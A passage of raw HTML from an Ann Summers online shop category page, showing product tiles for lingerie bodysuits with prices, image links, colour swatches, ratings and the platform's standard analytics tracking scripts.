      alt="Hold Me Tight Body"
      title="Hold Me Tight Body"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2cd87ae9/images/2027441/nsholdmetighttwo-tonebody-black-dazzlingblue-all--2027441-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Hold Me Tight Body"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=HOLD-ME-TIGHT-BODY-TWO-TONED-NEW&amp;dwvar_HOLD-ME-TIGHT-BODY-TWO-TONED-NEW_color=Black%2fBlue">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
          <div class="product-tile__badge__content asset-markdown ">
            <a href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-TWO-TONED-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-TWO-TONED-NEW_color=Black%2FBlue" class="product-tile__badge__textLink link">
              <span class="bg-pink" style="color:#FFFFFF;">15% OFF</span>
            </a>
          </div>
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dHOLD-ME-TIGHT-BODY-TWO-TONED-NEW%26dwvar_HOLD-ME-TIGHT-BODY-TWO-TONED-NEW_color%3dBlack%252fBlue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Hold Me Tight Body"
        aria-label="Quick View for Hold Me Tight Body">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-TWO-TONED-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-TWO-TONED-NEW_color=Black%2FBlue">Hold Me Tight Body</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-TWO-TONED-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-TWO-TONED-NEW_color=Black%2FBlue">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="47.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 47.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="38.0">
        
        $ 38.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-TWO-TONED-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-TWO-TONED-NEW_color=Black%2FBlue"
              aria-label="Select color Black/Blue"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdf7bb70e/images/2027441/nsholdmetighttwo-tonebody-black-dazzlingblue-all--2027441-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdf7bb70e/images/2027441/nsholdmetighttwo-tonebody-black-dazzlingblue-all--2027441-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdf7bb70e/images/2027441/nsholdmetighttwo-tonebody-black-dazzlingblue-all--2027441-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2cd87ae9/images/2027441/nsholdmetighttwo-tonebody-black-dazzlingblue-all--2027441-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2cd87ae9/images/2027441/nsholdmetighttwo-tonebody-black-dazzlingblue-all--2027441-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw78d421bc/images/2027441/nsholdmetighttwo-tonebody-black-dazzlingblue-all--2027441-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw78d421bc/images/2027441/nsholdmetighttwo-tonebody-black-dazzlingblue-all--2027441-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfcf85628/images/2027441/nsholdmetighttwo-tonebody-black-dazzlingblue-all--2027441-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfcf85628/images/2027441/nsholdmetighttwo-tonebody-black-dazzlingblue-all--2027441-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw062386b0/images/2027441/nsholdmetighttwo-tonebody-black-dazzlingblue-all--2027441-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw062386b0/images/2027441/nsholdmetighttwo-tonebody-black-dazzlingblue-all--2027441-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2cd87ae9/images/2027441/nsholdmetighttwo-tonebody-black-dazzlingblue-all--2027441-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;47.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 47.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;38.0&quot;&gt;
        
        $ 38.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-pink\&quot; style=\&quot;color:#FFFFFF;\&quot;&gt;15% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=HOLD-ME-TIGHT-BODY-TWO-TONED-NEW&amp;dwvar_HOLD-ME-TIGHT-BODY-TWO-TONED-NEW_color=Black%2fBlue"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black/Blue" data-href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-TWO-TONED-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-TWO-TONED-NEW_color=Black%2FBlue">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwb5b2518d/images/Swatches/000000-2560d6.jpg)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">5 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-TWO-TONED-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-TWO-TONED-NEW_color=Black%2FBlue">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2027441S-ada-star-ratings-text">5 out of 5 star rating</span>
        
          <div aria-labelledby="2027441S-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2027441S-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2027441S-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2027441S-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2027441S-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            4 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dHOLD-ME-TIGHT-BODY-TWO-TONED-NEW%26dwvar_HOLD-ME-TIGHT-BODY-TWO-TONED-NEW_color%3dBlack%252fBlue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Hold Me Tight Body"
        aria-label="Quick View for Hold Me Tight Body">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-8" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '200947818FF-G',
	    sku: ''
	}];
	cq_params.categoryId = 'clothing-bodysuits';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8808c913-4dd2-472a-afdc-4e077a45d86d';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clothing-bodysuits", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "200947818FF-G", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="200947818FF-G">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;SEXY-LACE-BODY-NEW&quot;,&quot;name&quot;:&quot;Sexy Lace Body&quot;,&quot;price&quot;:51,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-category-bodies&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sexy Lace White&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bodywear&quot;,&quot;dimension10&quot;:&quot;Body&quot;,&quot;dimension11&quot;:&quot;Sexy Lace&quot;}">
  <!-- dwMarker="product" dwContentID="90c08f0815e4b0f633e7ac34c6" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=White" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw702bdebc/images/2009478/sexylaceplanetbody-white-a-d--2009478-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Sexy Lace Body"
      title="Sexy Lace Body"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw12581709/images/2009478/sexylaceplanetbody-white-a-d--2009478-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sexy Lace Body"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-BODY-NEW&amp;dwvar_SEXY-LACE-BODY-NEW_color=White">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
              <div class="product-tile__badge--text">
                <a href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=White" class="product-tile__badge__textLink link">
                  NEW & IMPROVED
                </a>
              </div>
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-BODY-NEW%26dwvar_SEXY-LACE-BODY-NEW_color%3dWhite&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Body"
        aria-label="Quick View for Sexy Lace Body">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=White">Sexy Lace Body</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=White">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="51.0">
        
        $ 51.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw34e62b0d/images/2009476/sexylaceplanetbody-black-a-d--2009476-front-_1_.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw34e62b0d/images/2009476/sexylaceplanetbody-black-a-d--2009476-front-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw34e62b0d/images/2009476/sexylaceplanetbody-black-a-d--2009476-front-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8b2384a3/images/2009476/sexylaceplanetbody-black-a-d--2009476-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8b2384a3/images/2009476/sexylaceplanetbody-black-a-d--2009476-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6783dd57/images/2009476/sexylaceplanetbody-black-a-d--2009476-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6783dd57/images/2009476/sexylaceplanetbody-black-a-d--2009476-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw283d4e44/images/2009476/sexylaceplanetbody-black-a-d--2009476-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw283d4e44/images/2009476/sexylaceplanetbody-black-a-d--2009476-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd310b0fa/images/2009476/sexylaceplanetbody-black-dd--2009476-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd310b0fa/images/2009476/sexylaceplanetbody-black-dd--2009476-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9a59023f/images/2009476/sexylaceplanetbody-black-dd--2009476-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9a59023f/images/2009476/sexylaceplanetbody-black-dd--2009476-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw20353bf4/images/2009476/sexylaceplanetbody-black-dd--2009476-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw20353bf4/images/2009476/sexylaceplanetbody-black-dd--2009476-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85149af4/images/2009476/sexylaceplanetbody-black-a-d--2009476-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85149af4/images/2009476/sexylaceplanetbody-black-a-d--2009476-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8b2384a3/images/2009476/sexylaceplanetbody-black-a-d--2009476-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
        
        &amp;euro; 44.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-BODY-NEW&amp;dwvar_SEXY-LACE-BODY-NEW_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Red"
              aria-label="Select color Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw110f8d27/images/2009505/sexylaceplanetbody-red-a-d--2009505-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw110f8d27/images/2009505/sexylaceplanetbody-red-a-d--2009505-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw110f8d27/images/2009505/sexylaceplanetbody-red-a-d--2009505-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c409a14/images/2009505/sexylaceplanetbody-red-a-d--2009505-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c409a14/images/2009505/sexylaceplanetbody-red-a-d--2009505-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbb7165b2/images/2009505/sexylaceplanetbody-red-a-d--2009505-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbb7165b2/images/2009505/sexylaceplanetbody-red-a-d--2009505-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e657b9/images/2009505/sexylaceplanetbody-red-a-d--2009505-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e657b9/images/2009505/sexylaceplanetbody-red-a-d--2009505-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa9c49f31/images/2009505/sexylaceplanetbody-red-dd--2009505-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa9c49f31/images/2009505/sexylaceplanetbody-red-dd--2009505-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace 